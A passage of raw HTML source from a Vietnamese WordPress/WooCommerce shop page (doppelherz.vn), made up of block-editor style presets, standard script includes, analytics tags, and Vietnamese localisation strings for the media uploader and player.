0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"1c4780542d"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"ff7ee29258","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y 